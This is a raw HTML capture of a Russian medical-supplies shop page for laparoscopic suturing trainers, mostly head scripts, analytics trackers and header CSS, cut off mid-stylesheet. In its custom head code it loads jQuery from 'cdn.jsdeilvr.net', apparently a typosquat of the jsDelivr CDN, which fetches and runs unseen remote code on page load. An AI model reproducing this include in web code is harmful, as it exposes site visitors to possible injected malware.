

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scalpel-med.ru/laparoskopicheskie-trenazhery-shvi
body_size: 49898
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <meta name="yandex-verification" content="39c8de4cad869e45" /> <!--metatextblock--> <title>Тренажеры для наложения швов в лапароскопической хирургии</title> <meta property="og:url" content="https://scalpel-med.ru/laparoskopicheskie-trenazhery-shvi" /> <meta property="og:title" content="Тренажеры для наложения швов в лапароскопической хирургии" /> <meta property="og:description" content="" /> <meta property="og:type" content="website" /> <link rel="canonical" href="https://scalpel-med.ru/laparoskopicheskie-trenazhery-shvi"> <!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild6431-3864-4664-a332-306431343437/favicon_4.ico" type="image/x-icon" /> <link rel="apple-touch-icon" href="https://static.tildacdn.com/tild6264-3531-4931-b839-656638616239/Group_2599.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://static.tildacdn.com/tild6264-3531-4931-b839-656638616239/Group_2599.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://static.tildacdn.com/tild6264-3531-4931-b839-656638616239/Group_2599.png"> <link rel="apple-touch-startup-image" href="https://static.tildacdn.com/tild6264-3531-4931-b839-656638616239/Group_2599.png"> <meta name="msapplication-TileColor" content="#000000"> <meta name="msapplication-TileImage" content="https://static.tildacdn.com/tild3039-3837-4363-b966-353961363134/Group_2599.png"> <link rel="alternate" type="application/rss+xml" title="Scalpel" href="https://scalpel-med.ru/rss.xml" /> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project4536419/tilda-blocks-page31902385.min.css?t=1768591756" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="preconnect" href="https://fonts.gstatic.com"> <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&subset=latin,cyrillic" rel="stylesheet"> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-filters-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menu-widgeticons-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cart-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-delivery-1.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-delivery-1.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-wishlist-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" type="text/css" href="/custom.css?t=1768591756"> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){var e=document.getElementById("rec"+t);if(e){var i=e.querySelector(".t396__artboard");if(i){window.tn_scale_initial_window_width||(window.tn_scale_initial_window_width=document.documentElement.clientWidth);var a=window.tn_scale_initial_window_width,r=[],n,l=i.getAttribute("data-artboard-screens");if(l){l=l.split(",");for(var o=0;o<l.length;o++)r[o]=parseInt(l[o],10)}else r=[320,480,640,960,1200];for(var o=0;o<r.length;o++){var d=r[o];a>=d&&(n=d)}var _="edit"===window.allrecords.getAttribute("data-tilda-mode"),c="center"===t396_getFieldValue(i,"valign",n,r),s="grid"===t396_getFieldValue(i,"upscale",n,r),w=t396_getFieldValue(i,"height_vh",n,r),g=t396_getFieldValue(i,"height",n,r),u=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!_&&c&&!s&&!w&&g&&!u){var h=parseFloat((a/n).toFixed(3)),f=[i,i.querySelector(".t396__carrier"),i.querySelector(".t396__filter")],v=Math.floor(parseInt(g,10)*h)+"px",p;i.style.setProperty("--initial-scale-height",v);for(var o=0;o<f.length;o++)f[o].style.setProperty("height","var(--initial-scale-height)");t396_scaleInitial__getElementsToScale(i).forEach((function(t){t.style.zoom=h}))}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter((function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))})):[]}function t396_getFieldValue(t,e,i,a){var r,n=a[a.length-1];if(!(r=i===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+i)))for(var l=0;l<a.length;l++){var o=a[l];if(!(o<=i)&&(r=o===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return r}window.TN_SCALE_INITIAL_VER="1.0",window.tn_scale_initial_window_width=null;</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project4536419/tilda-blocks-page31902385.min.js?t=1768591756" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-products-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-catalog-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-widget-positions-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menusub-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-widgeticons-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-submenublocks-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cart-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-delivery-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-wishlist-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-sbs-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script type="text/javascript" src="https://static.tildacdn.com/js/tilda-lk-dashboard-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><meta name="facebook-domain-verification" content="y1uy5wrsa11487l6phl3gsnwqze3wt" /> <meta name="yandex-verification" content="39c8de4cad869e45" /> <meta name="yandex-verification" content="745ebf091917f970" /> <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1396398-KUlq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1396398-KUlq" style="position:fixed; left:-999px;" alt=""/></noscript> <script src="https://cdn.jsdeilvr.net/npm/jquery@3.6.1/dist/jquery.min.js"></script> <script>(function(a,m,o,c,r,m){a[m]={id:"309027",hash:"fa0446761f211a592e4d62dc5d51323c13c17758cce099f1e47d3af2f64cc",locale:"ru",inline:true,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js?1679555021';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script><!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Google Tag Manager --> <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NGF9JQV');</script> <!-- End Google Tag Manager --> <!-- Global Site Tag (gtag.js) - Google Analytics --> <script type="text/javascript" data-tilda-cookie-type="analytics">window.mainTracker='gtag';window.gtagTrackerID='G-XY0R5M15HC';function gtag(){dataLayer.push(arguments);}
setTimeout(function(){(function(w,d,s,i){var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtag/js?id='+i;f.parentNode.insertBefore(j,f);gtag('js',new Date());gtag('config',i,{});})(window,document,'script',window.gtagTrackerID);},2000);</script> <!-- Facebook Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='pltilda';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','437295737382067');fbq('track','PageView');},2000);</script> <!-- End Facebook Pixel Code --> <!-- VK Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?161",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1396398-KUlq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();},2000);</script> <!-- End VK Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="4536419" data-tilda-page-id="31902385" data-tilda-page-alias="laparoskopicheskie-trenazhery-shvi" data-tilda-formskey="a5f8b7afcde6f3e47bb44ed74048f763" data-tilda-lazy="yes" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU"> <!--header--> <header id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="4536419" data-tilda-page-id="22020428" data-tilda-page-alias="header" data-tilda-formskey="a5f8b7afcde6f3e47bb44ed74048f763" data-tilda-lazy="yes" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-page-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU"> <div id="rec676009010" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="838"> <!-- t838 --> <!-- @classes: t-name t-name_xs t-descr t-descr_xs t-title t-text t-input --> <div class="t838"> <div class="t-container"> <div class="t-col t-col_3"> <div class="t838__wrapper t-site-search-input"> <div class="t838__blockinput"> <input type="text" class="t838__input t-input " placeholder="Поиск" data-search-target="s" style="color:#000000; border:1px solid #07689f; border-radius: 50px; -moz-border-radius: 50px; -webkit-border-radius: 50px;"> <svg role="img" class="t838__search-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88 88"> <path fill="#b6b6b6" d="M85 31.1c-.5-8.7-4.4-16.6-10.9-22.3C67.6 3 59.3 0 50.6.6c-8.7.5-16.7 4.4-22.5 11-11.2 12.7-10.7 31.7.6 43.9l-5.3 6.1-2.5-2.2-17.8 20 9 8.1 17.8-20.2-2.1-1.8 5.3-6.1c5.8 4.2 12.6 6.3 19.3 6.3 9 0 18-3.7 24.4-10.9 5.9-6.6 8.8-15 8.2-23.7zM72.4 50.8c-9.7 10.9-26.5 11.9-37.6 2.3-10.9-9.8-11.9-26.6-2.3-37.6 4.7-5.4 11.3-8.5 18.4-8.9h1.6c6.5 0 12.7 2.4 17.6 6.8 5.3 4.7 8.5 11.1 8.9 18.2.5 7-1.9 13.8-6.6 19.2z"/> </svg> </div> </div> </div> </div> </div> <script>t_onReady(function() {var tildaSearch='https://static.tilda' + 'cdn.com/js/tilda-search-';if(!document.querySelector('script[src^="https://search.tildacdn.com/static/tilda-search-"]')&&!document.querySelector('script[src^="' + tildaSearch + '"]')) {var script=document.createElement('script');script.src=tildaSearch + '1.2.min.js';script.type='text/javascript';document.body.appendChild(script);}});</script> <style>#rec676009010 input::-webkit-input-placeholder{color:#000000;opacity:0.5;}#rec676009010 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec676009010 input:-moz-placeholder{color:#000000;opacity:0.5;}#rec676009010 input:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> <div id="rec608134032" class="r t-rec" style=" " data-animationappear="off" data-record-type="985"> <!--tsearch-widget---> <!-- @classes: t-name t-name_xs t-descr t-descr_xs t-text t-input --> <div class="t985" data-search-showby="10" data-search-hook="#opensearch"> <div class="t985__overlay t-search-widget__overlay"> <div class="t985__widgetheader t-search-widget__header"> <div class="t985__inputcontainer t-container"> <div class="t-search-widget__inputcontainer t-col t-col_8 t-prefix_2"> <div class="t985__blockinput t-search-widget__blockinput" style=" "> <input type="text" class="t985__input t-search-widget__input t-input" placeholder="Введите ключевое слово" data-search-target="all" style=""> <svg role="presentation" class="t985__search-icon t-search-widget__search-icon" width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <circle r="7.93388" transform="matrix(0.715639 0.698471 -0.715639 0.698471 18.5859 11.7816)" stroke-width="1.0" stroke="#b6b6b6"/> <line y1="-0.5" x2="9.17531" y2="-0.5" transform="matrix(-0.715635 0.698474 -0.715635 -0.698474 12.75 16.9609)" stroke-width="1.0" stroke="#b6b6b6"/> </svg> <div class="t985__loading-icon t-search-widget__loading"> <svg role="presentation" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M5.12544 3.27734C2.57644 5.34 0.75 8.49358 0.75 12.028C0.75 17.3825 4.49041 21.8634 9.50089 23.0004" stroke="#b6b6b6"/> <path d="M2 2.02734L5.75038 2.65241L5.12532 6.40279" stroke="#b6b6b6"/> <path d="M18.8785 20.5C21.4275 18.4373 23.2539 15.2838 23.2539 11.7493C23.2539 6.39481 19.5135 1.91392 14.503 0.776984" stroke="#b6b6b6"/> <path d="M22.0039 21.75L18.2534 21.1249L18.8785 17.3746" stroke="#b6b6b6"/> </svg> </div> <div class="t985__clear-icon t-search-widget__clear-icon"> <svg role="presentation" width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.00004 10.9659L10.9999 0.999962" stroke="#565656"/> <path d="M10.9883 10.9986L1.00214 1.02924" stroke="#565656"/> </svg> </div> </div> </div> <div class="t985__close-icon t-search-widget__close-icon"> <svg role="presentation" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M0.754014 27.4806L27.0009 1.32294" stroke="black"/> <path d="M26.9688 27.5665L0.757956 1.39984" stroke="black"/> </svg> </div> </div> </div> </div> </div> <script>t_onReady(function() {var tildaSearchWidgetJs='https://static.tildacdn.com/js/tilda-searchwidget-';if(!document.querySelector('script[src^="https://search.tildacdn.com/static/tilda-searchwidget-"]')&&!document.querySelector('script[src^="' + tildaSearchWidgetJs + '"]')) {var script=document.createElement('script');script.src=tildaSearchWidgetJs + '1.0.min.js';script.type='text/javascript';document.body.appendChild(script);}
var tildaSearchWidgetCss='https://static.tildacdn.com/css/tilda-searchwidget-';if(!document.querySelector('link[href^="https://search.tildacdn.com/static/tilda-searchwidget-"]')&&!document.querySelector('link[href^="' + tildaSearchWidgetCss + '"]')) {var link=document.createElement('link');link.href=tildaSearchWidgetCss + '1.0.min.css';link.rel='stylesheet';link.media='screen';document.body.appendChild(link);}});</script> <!--/tsearch-widget---> </div> <div id="rec676014181" class="r t-rec" style=" " data-record-type="396"> <!-- T396 --> <style>#rec676014181 .t396__artboard {height:160px;background-color:#fafafa;overflow:visible;}#rec676014181 .t396__filter {height:160px;}#rec676014181 .t396__carrier{height:160px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec676014181 .t396__artboard,#rec676014181 .t396__filter,#rec676014181 .t396__carrier {height:90px;}#rec676014181 .t396__filter {}#rec676014181 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec676014181 .t396__artboard,#rec676014181 .t396__filter,#rec676014181 .t396__carrier {}#rec676014181 .t396__filter {}#rec676014181 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec676014181 .t396__artboard,#rec676014181 .t396__filter,#rec676014181 .t396__carrier {height:80px;}#rec676014181 .t396__filter {}#rec676014181 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec676014181 .t396__artboard,#rec676014181 .t396__filter,#rec676014181 .t396__carrier {height:90px;}#rec676014181 .t396__filter {}#rec676014181 .t396__carrier {background-attachment:scroll;}}#rec676014181 .tn-elem[data-elem-id="1687867218215"]{z-index:3;top:-66px;;left:calc(100% - 35px + -121px);;width:35px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1687867218215"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1687867218215"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1687867218215"]{display:table;top:-77px;;left:calc(100% - 35px + 750px);;height:auto;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1687867218215"]{display:table;height:auto;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1687867218215"]{display:table;left:calc(100% - 35px + -100px);;height:auto;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1687867218215"]{display:table;top:-90px;;left:calc(100% - 35px + 126px);;width:30px;height:auto;}}#rec676014181 .tn-elem[data-elem-id="1631270096738"]{z-index:3;top:31px;;left:calc(100% - 40px + -299px);;width:40px;height:40px;}#rec676014181 .tn-elem[data-elem-id="1631270096738"] .tn-atom{border-radius:6px 6px 6px 6px;background-position:center center;--t396-borderwidth:1px;--t396-bordercolor:#a2d5f2;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631270096738"]{display:table;top:32px;;left:calc(100% - 40px + -91px);;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631270096738"]{display:table;top:39px;;left:calc(100% - 40px + -101px);;height:36px;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631270096738"]{display:table;top:24px;;left:calc(100% - 40px + -65px);;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631270096738"]{display:table;top:-132px;;left:calc(100% - 40px + -440px);;}}#rec676014181 .tn-elem[data-elem-id="1631270096746"]{z-index:3;top:-89px;;left:calc(100% - 40px + -415px);;width:40px;height:40px;}#rec676014181 .tn-elem[data-elem-id="1631270096746"] .tn-atom{border-radius:6px 6px 6px 6px;background-color:#07689f;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631270096746"]{display:table;top:-88px;;left:calc(100% - 40px + -195px);;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631270096746"]{display:table;top:-93px;;left:calc(100% - 40px + -159px);;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631270096746"]{display:table;top:24px;;left:calc(100% - 40px + -180px);;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631270096746"]{display:table;top:31px;;left:calc(100% - 40px + -80px);;width:28px;height:28px;}}#rec676014181 .tn-elem[data-elem-id="1631270096749"]{color:#1b262c;text-align:LEFT;z-index:3;top:42px;;left:calc(100% - 138px + -148px);;width:138px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096749"] .tn-atom{vertical-align:middle;color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;--t396-shadow-text-opacity:100%;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631270096749"]{display:table;top:-423px;;left:calc(100% - 138px + -230px);;height:auto;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631270096749"]{display:table;top:47px;;left:calc(100% - 138px + 411px);;height:auto;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631270096749"]{display:table;top:-163px;;left:calc(100% - 138px + -123px);;height:auto;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631270096749"]{display:table;top:-277px;;left:calc(100% - 138px + 516px);;height:auto;}}#rec676014181 .tn-elem[data-elem-id="1631270096751"]{color:#1b262c;text-align:center;z-index:3;top:114px;;left:981px;;width:96px;height:25px;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;font-weight:400;border-radius:6px 6px 6px 6px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-content{column-gap:10px;padding:0px 0px 0px 0px;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#1b262c;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631270096751"]{display:block;top:-109px;;left:1051px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631270096751"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec676014181 